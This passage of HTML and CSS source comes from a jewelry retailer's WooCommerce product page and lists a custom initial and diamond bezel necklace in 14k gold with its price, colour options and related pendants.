    line-height: 2.8125rem !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{    margin-top: 6px;
}
    .woocommerce-checkout .checkout .form-row input.input-text, .woocommerce-checkout .checkout .form-row textarea, input#coupon_code {
    padding-left: 8px!important;
    padding-right: 8px!important;
}
.woocommerce-checkout .checkout .form-row textarea {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
}
.woocommerce form .form-row .input-checkbox {
    margin: -6px 8px 0 0;
}
.woocommerce-checkout 
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-bottom: 0px;
}
.woocommerce-checkout button#place_order {
    position: relative;
    top: -5px;
}
#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	width: 100%;
}
.woocommerce-invalid #terms {
    outline: none;
    outline-offset: 2px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .wc-stripe-elements-field, .wc-stripe-iban-element-field{
	border-color: #141414;
}

h3.testi-head {
    font-weight: bold;
}
/*h3.testi-head:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #141414;
    border-radius: 50px;
    display: inline-flex;
    margin-right: 5px;
}*/
h3.testi-head:before {
    content: "-";
    font-size: 25px;
    display: inline-flex;
    margin-right: 5px;
}
.testi-para{
	font-style: italic;
}
h3.testi-head, p.testi-para {
    text-align: left;
	
}

.col.right-img-blk, .col.left-img-blk {
    background-position: center;
    background-size: cover;
    height: 43.75rem;
}

.page-template-bespokedesign .two-img {
    display: flex;
	  margin-top:40px;
}

.page-template-bespokedesign .two-img .left-img-blk, .page-template-bespokedesign .two-img .right-img-blk {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 27.75rem;
}
.page-template-bespokedesign .center-para {
    margin-top: 80px;
}
.page-template-bespokedesign .center-para.two-img {
    margin-top: 20px;
}
.page-template-bespokedesign .center-para p {
    max-width: 1000px;
    margin-right: auto;
    margin-left: auto;
}
.page-template-bespokedesign .center-para h2 {
    margin-bottom: 27px;
}

.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: 5px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: 5px;
}

.page-template-luxurywellnessretreats :is( ul, li , .wellness-routine){
text-align:left !important;
}
.wellness-routine h3:not(:first-child){
    padding-top:10px;
}
.wellness-routine{
    padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img{
	display:flex;
	grid-gap:20px;
	padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img .col.right-img-blk, .col.left-img-blk
	 {
    background-position: center;
    background-size: cover;
    height: 27.75rem;

}

.grey-box.lwr-schedule {
    background-color: #e2e5e8;
    padding: 30px 20px;
}
.grey-box.lwr-schedule:not(:first-child) {
    margin-top: 20px;
}
@media only screen and (max-width:375px){
	.grey-box.lwr-schedule ul{
		padding-left:20px;
	}
}
@media only screen and (min-width:375px){
	.grey-box.lwr-schedule ul {
    padding-left: 30px;
}
}

@media only screen and (min-width:576px){
.whats-includ-content {
    display: flex;
    text-align: left;
}

.what-includ-txt:first-child {
    padding-right: 20px;
}

.what-includ-txt:last-child {
    padding-left: 20px;
}
.lwr-whats-include {
    padding: 80px 0;
}
}
@media only screen and (max-width:576px){
    .lwr-whats-include{
        padding-bottom:30px;
    }
}

/* Participant Form Css */

.participant-frm .gfield_consent_description {
    margin-top:0px !important;
    max-height: fit-content !important;
    overflow:unset !important;
    border:0px !important;
    padding: 0px !important;
    line-height: 1;
    height: auto;
}
.participant-frm .ginput_container_consent{
    display:flex;
}
.participant-frm .ginput_container_consent input {
    margin-top:5px !important;
	max-height:max-content;
}

.participant-frm .gfield_consent_label{
    margin-left:5px;
}
.participant-frm .gfield_date_dropdown_day {
    padding: 0px !important;
}
@media only screen and (min-width:641px){
    .participant-frm .gfield:has(.ginput_container_consent) .gfield_label {
    margin-bottom:0px !important;
}
}
.participant-frm_wrapper .validation_error {
    display: none;
}
.participant-frm_wrapper .gfield_error{
    background:transparent !important;
    border:0 !important;
}
.participant-frm_wrapper .gfield_error .gfield_label{
    color:inherit;
}
.participant-frm_wrapper .validation_message{
    padding-top:0px !important;
}
.participant-frm input[type="submit"] {
background: #141414 !important;
    color: #fff !important;
    font: .81188rem proxima-nova !important;
    line-height:1 !important;
    padding: 1rem 1.625rem !important;
    border-radius:3px !important;
    text-transform:uppercase;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-11326 wp-theme-victoryofthepeople woocommerce woocommerce-page woocommerce-no-js">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQ6KGF"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) —>
    <!--[if lte IE 9]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
    <![endif]-->
    <header role="banner" class="pt-4 text-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <a class="navbar-brand m-0" href="https://victoryofthepeople.ca">
                    		<img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg" alt="Victory of the People Logo">
                    </a>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="input-group d-none">
                        <input type="text" class="form-control border-0 pl-0" placeholder="Search" aria-label="Search">
                        <div class="input-group-append">
                            <button class="btn pr-0" type="button"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg" alt="Search Icon"></button>
                        </div>
                    </div>
                </div>
                <div class="col-sm-7">
                    <nav class="navbar navbar-expand-sm">
                        <ul class="navbar-nav d-none d-sm-flex m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://victoryofthepeople.ca/collections/">Collections</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://victoryofthepeople.ca/jewelry/">Jewelry</a></li>
<li id="menu-item-20833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20833"><a href="https://victoryofthepeople.ca/bespoke-design/">Bespoke Design</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://victoryofthepeople.ca/about/">About</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://victoryofthepeople.ca/contact/">Contact</a></li>
                        </ul>
                        <ul class="navbar-nav d-sm-none m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Collections
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/collections/">
                                        All Collections
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/chloe/">
                                        Chloe
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/alexa/">
                                        Alexa
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/asteria/">
                                        Asteria
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/nike/">
                                        Nike
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/harmonia/">
                                        Harmonia
                                    </a>
                                </div>
                            </li>
                            <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown2" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Jewelry
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown2">
                                    <a class="dropdown-item" href="/jewelry/">
                                        All Jewelry
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/necklaces-pendants/">
                                        Necklaces &amp; Pendants
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/earrings/">
                                        Earrings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/rings/">
                                        Rings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/bracelets-cuffs/">
                                        Bracelets &amp; Cuffs
                                    </a>
                                </div>
                            </li>
							<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118">
								<a href="/about/">About</a>
							</li>
							<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641">
								<a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a>
							</li>
                            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                                <a href="/contact/">
                                    Contact
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col">
                    <nav class="navbar">
                        <ul class="navbar-nav m-auto">
                            <li class="menu-item"><a href="https://victoryofthepeople.ca/cart/">Shopping Bag (0)</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <main id="main" role="main">
<div id="content" class="container">
    <div class="row">
        <div class="col">
            <p>
        by <a href="https://victoryofthepeople.ca/author/stablewp/">
        stablewp    </a>
    </p>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div id="content" class="container">

<div class="woocommerce-notices-wrapper"></div><div id="product-11326" class="post-11326 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-necklaces-pendants first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="row">
		<div class="col-lg-6">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg"><img decoding="async" width="600" height="720" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-600x720.jpg" class="wp-post-image" alt="" title="Custom Initial and Diamond Bezel Necklace-W" data-caption="" data-src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg" data-large_image="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg" data-large_image_width="1083" data-large_image_height="1299" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-600x720.jpg 600w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-250x300.jpg 250w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-768x921.jpg 768w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W-854x1024.jpg 854w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg 1083w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		</div>
		<div class="col-xl-1 d-none d-xl-block"></div>
		<div class="col col-xl-5">
			<div class="summary entry-summary">
				<p class="price mt-3 mb-4"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,225</span><form method="post" id="currency_converter" action="">
<div>
<ul class="currency_switcher"><li><a href="#" class="default currency-CAD" data-currencycode="CAD">CAD</a></li><li><a href="#" class="currency-USD" data-currencycode="USD">USD</a></li></ul></div>
</form>
	
</p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="11326" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-yellow-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1225,&quot;display_regular_price&quot;:1225,&quot;image&quot;:{&quot;title&quot;:&quot;Custom Initial and Diamond Bezel Necklace-W&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-600x720.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-600x720.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-768x921.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-854x1024.jpg 854w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg 1083w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1299,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-W-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:720},&quot;image_id&quot;:11431,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;147-Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Our asymmetrical custom letter necklace with diamond bezel allows you to build a necklace that is uniquely yours.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Letter Dimensions: 7mm x 5mm Diamond Carat Weight 0.05&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:11327,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-white-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1225,&quot;display_regular_price&quot;:1225,&quot;image&quot;:{&quot;title&quot;:&quot;Custom Initial and Diamond Bezel Necklace-Y&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-600x720.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-600x720.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-768x921.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-854x1024.jpg 854w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y.jpg 1083w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y.jpg&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1299,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Custom-Initial-and-Diamond-Bezel-Necklace-Y-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:720},&quot;image_id&quot;:11432,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;147-W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Our asymmetrical custom letter necklace with diamond bezel allows you to build a necklace that is uniquely yours.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Letter Dimensions: 7mm x 5mm Diamond Carat Weight 0.05&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:11328,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colour">Colour</label></td>
						<td class="value">
							<select id="pa_colour" class="" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="14k-white-gold" >14k white gold</option><option value="14k-yellow-gold"  selected='selected'>14k yellow gold</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca68956718">Quantity</label>
		<input
			type="number"
			id="quantity_696ca68956718"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="11326" />
	<input type="hidden" name="product_id" value="11326" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta text-uppercase">

	
	
		<span class="sku_wrapper">Item # <span class="sku">N/A</span></span>

	
	
</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col">

			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>Colour</th>
			<td><p>14k white gold, 14k yellow gold</p>
</td>
		</tr>
	</table>
			</div>
			</div>


	<section class="related products">

		<h4 class="mb-4">You May Also Like</h4>

		<ul class="products columns-4">

			
				<li class="post-96 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-necklaces-pendants first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/lariat-triangle-necklace/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/ALEXA_PENDANTS_03_7974_Edit_g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/ALEXA_PENDANTS_03_7974_Edit_g-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/ALEXA_PENDANTS_03_7974_Edit_g-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/ALEXA_PENDANTS_03_7974_Edit_g-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/ALEXA_PENDANTS_03_7974_Edit_g-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lariat Triangle Necklace</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,495</span></span>
</a><a href="https://victoryofthepeople.ca/product/lariat-triangle-necklace/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="96" data-product_sku="" aria-label="Select options for &ldquo;Lariat Triangle Necklace&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-107 product type-product status-publish has-post-thumbnail product_cat-asteria product_cat-necklaces-pendants instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/round-x-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Round-X-Pendant-402-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Round-X-Pendant-402-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Round-X-Pendant-402-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Round-X-Pendant-402-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Round-X-Pendant-402-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Round X Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,595</span></span>
</a><a href="https://victoryofthepeople.ca/product/round-x-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="107" data-product_sku="" aria-label="Select options for &ldquo;Round X Pendant&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-86 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-necklaces-pendants instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/large-triangle-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Large Triangle Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,555</span></span>
</a><a href="https://victoryofthepeople.ca/product/large-triangle-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86" data-product_sku="" aria-label="Select options for &ldquo;Large Triangle Pendant&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-119 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/vop-signature-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/NIKE_PENDANTS_01_7763_Edit_g_WEB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/NIKE_PENDANTS_01_7763_Edit_g_WEB-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/NIKE_PENDANTS_01_7763_Edit_g_WEB-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/NIKE_PENDANTS_01_7763_Edit_g_WEB-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/NIKE_PENDANTS_01_7763_Edit_g_WEB-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">VOP Signature Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,930</span></span>
</a><a href="https://victoryofthepeople.ca/product/vop-signature-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="119" data-product_sku="" aria-label="Select options for &ldquo;VOP Signature Pendant&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>

		</div>
	</div>
</div>


</div>
			</div>
			</div>        </div>
    </div>
</div>
</main>
<footer role="contentinfo" class="pt-5">
    <div class="container text-center">
        <div class="row">
            <div class="col-12">
                <h2>
                                    </h2>
            </div>
            <div class="col"></div>
            <div class="col-sm-5 mt-5">
                <script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40" method="post" data-id="40" data-name="Stay Victorious (and in the loop)" ><div class="mc4wp-form-fields"><div class="input-group">
    <input type="email" class="form-control border-0 pl-0" placeholder="Email Address" aria-label="Email Address" name="EMAIL" required>
    <div class="input-group-append">
        <button class="btn pr-0" type="submit">Sign Up</button>
    </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768728201" /><input type="hidden" name="_mc4wp_form_id" value="40" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
            <div class="col d-flex mt-5">
                <a href="#" class="mt-auto mx-auto"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/up-arrow-icon.svg" alt="Up Arrow Icon"></a>
            </div>
            <div class="col-12 mt-5">
                <img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg" alt="Victory of the People Logo Icon">
            </div>
        </div>
    </div>
    <div id="footer-nav" class="mt-5 py-5">
        <div class="container">
            <div class="row">
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm-5 d-flex flex-column">
                    <div class="mt-5">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="collections-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/chloe/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionChloe.jpg);"></div>
                <h4 class="mt-4">
                    Chloe                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/alexa/">
